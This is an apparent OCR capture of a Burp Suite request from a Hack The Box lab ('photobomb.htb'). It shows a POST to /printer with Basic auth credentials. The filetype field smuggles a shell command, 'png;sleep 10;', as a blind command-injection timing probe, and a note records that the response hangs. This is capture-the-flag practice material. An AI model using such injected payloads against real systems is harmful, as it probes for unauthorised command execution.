 Request
Response
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;sleep
10;&dimensions=3000x2000
response hangs ??
Search 0 highlights